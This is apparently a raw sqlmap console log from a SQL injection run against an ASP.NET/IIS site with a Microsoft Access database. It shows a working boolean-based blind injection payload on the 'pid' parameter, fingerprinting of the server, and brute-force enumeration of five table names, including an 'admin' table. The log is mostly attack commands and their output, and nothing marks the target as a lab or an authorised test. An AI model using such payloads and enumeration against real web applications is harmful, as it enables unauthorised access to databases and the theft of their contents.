 sqlmap.py - 快捷方式
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=132 AND 2357=2357
---
[00:16:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
[00:16:30] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:16:30] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[00:16:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:16:30] [INFO] retrieved:
[00:16:31] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[00:16:31] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[00:16:31] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[00:16:33] [INFO] checking table existence using items from 'D:\Python27\sqlmap\
txt\common-tables.txt'
[00:16:33] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[00:16:36] [INFO] starting 10 threads
[00:16:37] [WARNING] reflective value(s) found and filtering out
[00:16:40] [INFO] retrieved: admin
[00:17:01] [INFO] retrieved: article
[00:17:30] [INFO] retrieved: vote
[00:20:02] [INFO] retrieved: ad
[00:20:49] [INFO] retrieved: message
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
| ad      |
| admin   |
| article |
| message |
| vote    |
+---------+